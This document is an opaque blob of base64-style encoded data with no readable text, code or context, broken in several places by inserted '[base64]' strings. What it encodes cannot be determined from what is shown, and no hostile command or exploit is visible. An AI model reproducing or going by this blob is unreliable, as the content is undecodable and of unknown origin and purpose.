mV4CALkoBlvDS7dQJs9xlS2G4FQ3GrqhWVXGnQALOZnCsvb2pW6783mij8QX7/IPnDDGH3QUq2AGphQEkMbYMfr1MDuwo0JxUgVj9DucUlnm8jm05jYpepjMYwgBTefg/Nl0sJWgwKovWJXpTRhs7G5vu9R0bO7qUgaILAaIF2GC3KC5m+WDf2y4/[base64]/PfgyvLlAbs4g+/KMf/+husBYPDk1u4Aj/T22HVDpzfNDUHn6pV+quD98tRL03N3Gxp2n8CSynT4KkEUPOiPETxKhokQOTmfhnEc0QsPAJmNSfCUbMsyC/wOcb4HukR0Oc9z0tlxztbWXxMMYH0kK51bInmKyBfWs784VGDElioalVfuw9Nb/TiSixYZzB8tUomjmGOpS9rUa8b8WzFmtHyw/CVVcP8p+R+xPz7JZ3emwsf50b8Cur6HjFrA+H75R1IGEr6/M3Emi7NdZvbB2esiPr6IVEycEQjyOfoTCBIzWcvBWMFri6H7ifoT/deXEkCnOdD9LcdrOVRxCWUubjopvDc6FQmCU99lRskUAIVSpAbQ3IKcH1Do3l4xStKb3SW7/8FPGLqWL7oAplDt4IuqgGNs0vtXyQB/d4DCsE94ZC8EM8yNgskqlH7xgI5ZGCwYZzYBeDu0RVuGGDuaO9pSj/SwGaccA8nXhqScoydvKXnVNQ/9YAI3OYLeSAD2k9Ws2M1v5wxru6lmb+2g7TuEv43ax3+6Hpcj+jsciOVmA3l96zyJgL4pTDHKP3q49vn0HhyR3j7QxzmNRCDurm2GmO/fG+RUTH9jutn7UG2SvkNz+4sr0pvNQ/th3yvdKhYEqQO7z/0hvrxOxCjH/u0OH6BTzRNkZwAZbk1u6YeAy7MRhdeLTQRraaWSZ99N5/nQOeNHoIQdqNcouz1Cp7iIZeuckVguIVqMcFa/gP9FXp/qgRz6r/7KumesNluPiz7b3KA10/[base64]/jxf3KwIZZ/91f6KnPfAiJw1St1Qsm9kvJoqMBRZfze1snKxNV6E+T/1ixEmHzo65dc5JY9oLVQtE55fnNLMqXo7mNhv4gXWIHTGvDZ/49+Lm4eyTX4LUkFwHlEm2hgCZZxPR67UVIVtCb/a7uq1U0UpRWQ5aYmsL67xmSkvAkbs/Rw9KCB1V8mH1JRPjBDwGTxmIZF8zeFQK7Oq6zZDrr/EzCwxehY9QlABcqayHvX5NhFXbC+40iay8ResHwQQ4xQayM8SSHtJ4OqXJnB8UcP7+h3R56jRyZlQ5IDD9luQp6JVifR7FGJY89HMjP+OzuAT9ISEFLgvRRwrCBKywKOzytySXm0HRfov2M7t5cNKeHUj4C5mAivjDD8YhjYqfm5X0pxHj06Gh/B9pXC6HCeKQA0gKfEknkOi/Nl42lNJHKkSrNLPjtLSVh64xjjF3EQ1gOGmmUw52KFpn/U9JxpYjgz0VbFSREM3H3x6v1LcixDMfYnM0KAmTMXD0CUwli/N2ZlEBldqkPiXTieGWzmZDfGLdt0JsNTOX5Y4ypkEF+fUTH+gBbwuSxKdWmTq/zToqK/cJVIjBK5zPpJSOjzBqCusEPaWEawFdmn5+Hi0FtWobOSZwWE/CnV+Ry42EwXF66zmtRpYn2f18Ag1CGSEDGNOyhOiprb3KfHUCwTipIHo7+lVEgtPBpJVt3dZUI8ooRKZfBRVrLF+JAzFYEQ3VzEGUYRTx9WMK0fmayeZ7/RTR2NHi+nmElJBnKm+1Bt9qvmkyWFkmJTfHbjahDAidK75nt5Fw5LPOr/noLeDh6vkGQ7aCl7IJLpvRNafkJ2/mWCjsIx04hKMCxedOgpmN/jq9//MC7JTNQEJ60+LiZKYmkZNQTIH1Cb37l0xIyDbnGSBYn5lEFvpVyejQRSp3o7e57AZtgjvj/+gWnWLRi1cC6UwQU6hRp98Esz9YP37Ge7sPChUn2uV6YSNNXAlSRt/h842EQZQ1G+99SyblDwnXRjHv3WX8cu9ombt+1Hp+8K9lyPjXMZycnOVLVRM1GseqwlXmN+Jx45rSYK0ghqJVsVr8Hf9QfuGvB66wpC7CtrU45tuif0XaK0f4rT9nawJdTjVg/c9dmSBtm0L3vqoEyqwMEKqk9z/T58tjOXnmoy7bzN5JR9kODE2R8+bWA1+I5ZP8+FSvdaDZFEaLzMb7rytmglX7OGdI5uUtIfEeFfsElIic+J1o7dln+nsBXFidWWXKCn7Gj83TnLi5BVV47S3GsPVzgI+UUaPmqeXN76GghRRoCUfwyvrsfN5+8g+4v6Jr74hCSTyCrLUPSuoy/2gk9+hrueVtRjij0QDqCj/7ONP6juUbR/7HrckF0uU4KPUO4voPZpNufkRfHRzA08me9am+X3Trol+SGgEI9r6B/[base64]/8ew6oGoL8Hu8JxXGmTsNLVoA/HqLc+7HvoUpY3u3nOG/4APnJjbhArSfqKz7ZeauAZM53QvG1IKSjFxAZCpYtZHty8q0zMOGYkrYMAQi0Q2tpx0urnZHlzec8D2AjSbmix3I7wweUNy8WxcUAcJPKAWE5srCRZqUECyonebu/9jUJXZUAODr5OE0dDgMyLjXJb2e+QdvKe0eHgGynZdklidcxcDW82gj9yZVx6WjIu4eaTC3nDMLDgDYdvdLoQJbb3zmQ0a4KEiyRyxvD9Z92uXFC09cI2xsqOWuWN/1pKKPgLUQHeL2wpFwL0Vo2jBGqVk+ipxOD73zpYp6dmGkhVhkOtFHNV4V4Nd0TFODCCF8Y20AVrcjZNXVQCvEUcDYRwU4zAp9T0ZLA3UdwjszYjKOMHzTK8FXDxZTmi4I3xEXdx2Ei97/d6J4cDiHlj0+Vst1TUD1cP/iu6Vk0wcE0C0VTVSNz6X0xV9UCxfp8EZ4eo4j8GaPh+MSRz5hvXTw4jes0zA14tHQbXOW0Zv700ftMPZfKk05/AIksVzKN5eNL1DQ8yVJKWjjsSCf+WeSb4+RgJAhfFtC+yNsluDjS55gS5sVdtcVxBe2cLb6qNdGz+j/knjAHw0qpEH4dSns0uhLft4KdyLOi/keB4Jz9KdfJ7gUkwQqzKMCGIt2pIgSc95bKXBF7d8IZnsG7Qj/fX763CdsLeiL11skfKrp/BLgi+ICXEK1K2L+QLkBvutAlM6E6v3C6fvEZijzwMrn/nzecgo61/I9lt5Xe8gaG8db0MPst886EatuZsZ8QatlyWmLUQFp/BcUPj9Dr8BUT9Ee/[base64]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[base64]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[base64]/ede96fMVyuAXrMSjwJaJ/MwnAkBgOaxmXRV/Rk9qjRplOKX0yF+5YKVw3Qn64OV3QOpvrT6jvZ9HF8scm4mGnx1sQQaY3GdYj4m86uw+EJ9Z+Zfccta3lKq4EF+TnlN75HvWIWQG9w2WOONNIOrVhTLuu+EQlmcCpuKVsvUf4wujpy5JagS0BOtnLOpptQ/t9Ln9F4dV3nXO55x/gH4jaLEAg875exNmHcy8mox/bJihaEqvlLD49D21WCV7UY/1T5myxrk8AJQj6Jsq/64NTAPTDa3y6Ng0zeSSn62mxhOk68rqDeN9dTSkNBLF25OYURkLFMb7hTyNRl3QBHG8zXHtNBGAXhiTJLf9/poAUE5qax4OP6PImYSzRDndLq3M0yQN2qvY59l4vcRCWn799lIeRJEfcOHzv4AghNWnyO+kWB27ZcAnaMb/sl6mY2ZAFqphWJ+blI21dGU3qc8bxv/BZ4FasuW5Ge0eVf70Gkj0DOrit3KRG312VXyvn1DYj3R56nkemlL0b0r8BljhvIZrsnAefVgOukoXBJvtPU7HUQWk/gQtXHyjnhhsB5vRRUv6a6ldA+bADIWDDWfWc9YoFcj2+43YuKUGhxyVM5QtaWrCmE6uqP/lkS4bZfT+58eMyp09Ho1ewTPR1xrp/+RDsztUWXChW02uWtONmOLeR9AIcKFVY5MYxiob0CesMtjmPA7HHYrxw3zJeqP9Ew9c8152MTKZi4+lUp3Sdgzdt87iYZE5TFBYCBHHvYzZn+pySyeoZbBcCUjPoZWpQmyqtbCYUk8YVOYfFwhfVAjmMUlpNBH3BGq/eBi1vtGincg4vySKT8s0tFPi/ZzGleG7qbI83k69QXbyFRsxhJ7YcoMrfn+IrQzvvr15qOWhrz0eCvZpL+zJlb3j+eM11yh8TiDx1SAQ/kQ9OJVE3mDzkEpDKmRwrnAPWB3kjn+K/7DUX0orjcsbXUHGIcKONFa5c4lMnCl75cA/8RLQMA226xKGOIl1ucUl09Jyy7U3bye7ZQbv1kPJ6B2EEnnf5Sw48OyVKocF5fnTzg5kG9kAGBtGeNbLEGn056KBBr8+ASg3TKrPRcWSZbQsF8KIFyK121e/UGaNdDYU1YE9R+pFHGSPw3Lae3WV4yvl4MXZX93fN2kEyzqWKU3bteeDFWQMOTPPtVfin4S+Wkl5SUZVZMn4pP6U4iMS/eqQds+pEiFIMHYxQYbBOIs8s3sVPEC61CbJWW6viIGmFdA9e4iya7BB90c96IYqeag82JyD9AbkU4gJS2bJpI/Kzu82rfNJSNGGsQir47v/OynUiJbMZJtrb8nWwkayVhEN7zLMVMAfTdJYT/SC7WK8MErC0JfOUNJ4gLZQIA7JwMf/gIfsSGEMkBNjBsWaY6aXU0aCYbRSy4Hd6CiLWE1NtWXKP0tuHrwpKYk0hGLKo14aAJHOGgXAtKLSV6JqK9vWZv3iTu9JkE0oBtglF7fSX7gV9hAyq2Q7xDbfXF++PripTHap7BrJ2GuBsO76e54o9OtuNMs9NgpCe3o+zW/[base64]/DIcQ0YIU15yBrM0LagF2V12qZGDHvceMmi4+ymA5atnNNPqMPt5X11etlOQJ/aqcSmPYKXFzZoQ15JMzrE8a7kpZAVaeMnJHrRofBF5DoyL/Cz5qH8/yUeXQbUb5w/qay7MLHiro6L6iDizSGinHQCI0VkQ2v6j3mD7dj5AxSsAxA9eiWX4OmHykVZt4mMFkV8/[base64]/1pisPCXFPihkY6pe7fdq7lFvzlAVwA9/h6hStzcLlgrgi401Ckbq/A24xpMKkPxjaxByo0uB9h0K9vWX+y4+1KM5GyVK1lfU2zv3Hadtykfe3H2uDVXrEMR4RjsEB7sVAoG/AOGUBEo0CHMQeGz5eekOqa/yphhv7ArxNh0druHhuUaLPZWshX31uHomT3nKj7wYh0NA4PvS5Q3iRq4rPrgy5xNewVzO/[base64]/mgXe8Tza91Rdu7Zr/fPP/V1tH8heA6xtv8Ta0+Oh8105RvuJxlyELC8vjso8tImOjy3BtfT/zGEIWP473bGyg0X4qEnoW00nGM+HqQbtKmmk5oTISHJItVq0C0NnkV6/UkFLvZkm56q07SRaparXuXEFXi2U2dwPv6B3VpORvdgvZhUXD9g7vFpAu1liPsVMzwG2cwfQys8wn7aHaA1qDevtTjmr1NUiN2hNur9izCVLE8stqZoBIIGvKlrU80hYvHd//8zwOA1zci2CeeMRADDhFAkL0CVKhl3drUyT2fnQaPfIiJo04MK/h/UIQ4p9Dr58OWdZFfGBF5IDoRZ3rK3r1YUT3SSX6tXSfwicMGYvWcvGIP5MT/5JcIcgIblc2RazGKtOhjZ9UhaDtk+RnqMjHNoeF8DYk2dCQRRLNgKOayjYOHD1IZ+m4quKEtSvYwrj6zZy2lLtph/r53ArBKpBZFS3vYNFvlLwnHgYqULruA0MP0adgoVmnjMb0MaPTQ2ius8DAbYkz3tJd9gbdk8dacdhWqxa2ALHOk0v6mXR86qvCgx4fnQaWveZ++QewePsqC6dhJlpvB4wezBptzOOAuW3Kx2yAqLnr3PsfIP3iaNPnfB8k0TX/[base64]/6x7MUS+EplmwYkm+NPOlfPoA1HiB0rZeAp1HAA2kSo7Q7686Wrr6nVLTyqIQYqArvC32r3VNKmoHUtAhBbv++58opUA7pBvqJA1yhEkw7DQNWOJxKwQRN7ovNcGrrxWWb4hvBGPkObEYjJuYq2AXXlD/djhIMeLmzuQCyNwPXXbE6nuGet5Y61G5gvYQCR++sT5Fe0pvesX2mozfSPlTRigxyvPH3/M3L1uDbeyzsbrIZKnjWowu5QcYbZ16aF8SCtZun/V+M9Otm060J13aiaB0PAkieBxQB1yYu19wzRcu5txqNcK79aW5JTR/[base64]/ePNoUOgKkk00LP3M8PXI501Xfy1hh5/P/qD5XfaqyFtYrPioaVofXJ1GuNr7kFCBtHkm2pzU4qr8yQXPluA2GBZF26IUdsxU5JJ+7V6pPXBYo0SJcrnlJgP3cHUWyhSBnETCUIVNyPMWK9gYM99BLMDaKOGZUa+2TRR3QkuofDsydInkxK7iPRQk6tLiGq/qGDbk1Er06pOcYCRX2phBRxvixTGu8DzU7uoDt8MdwhhRNx2mcwJ1f7EajVjgNhuv1sNqjAaIW6iLK5rhwa4NPTz372RPXonZiv2/0OR8z0mMsqb+DQSkRpn8J+Hifnrf76S2OTpKkQ2xBSEPM6xcGOvZClLSP5mt+Yfsum5/wCQMiJuWHbos6NNAS+q9Ocup2uQFwFujiW0Y/tE2f0UTnQ4ZiX8/Kt90ihgkxHR5X7t54Dgc+SieU2WEkf2LfvFkv/P6hg133OKTIm3/ZuFyfw+//3iqNk/7CzeBQtoK1UgvC2tFLXrlz2Fc86yCDL5ciwYkNs3z6nXk9c2gluoT5aZt7diPAT08aHlzbPEZyn2O4XypV6UCudmSa4GTJVRvITwgndXJiZiZx0/u2sGLjptNlf1hKl5DrBw6GEEsCQIRRtjYcQM47Tp8dTCkzTNZUnJXnt7qESXY4jBNjflF7LIQGyNNLZy48lX/XMLUz/0DCGzQ1TYZ+oeyYVs/uBZ242PpK/iLH/tK7a7bJDOObLaKvuswDCvyHLnosLb1uUmuxsP8+6UEg3hX+n6zes0LjuRO5RxC8uibGXV2e10ZN6s1WL5S/PAEGKCcIhzSEnjE9YuLs4trkGz9kM3cCgzoAj31D+egeT0N1xRHPZG88AdH8mCHh+fevCnt0CAYKjZEzQR0CniSNb9BbYOtW5ylE8Z9Hl05O4dB5H/yaSdBJa/EjfnD1RuVWpju8NjOmph87/Qz7udPjxpEOmWhHgUKM3sTE3sYjOhjYKB0WcfOPKMpTluv9GeJX5wjZUnKNkZqWMbQUIw1EOFLw8G4WrcalerOhAtBLU4zhhlbGbH5D060cdsOh6IJeR4vry5xfpxhVkx/lOTmbC8oJwVAORVORWzs774AV/D+ShdEv3pn6LZy0d0U4tj5ptlhC03vqmGviFfA6CNIDucDKPGAGz2xbjPZ/zGiiSLSdS7c3RZPHr8XLwB3o6sFnUIKhbgt3kqF9mtFy1seODolUo2ApcTSDz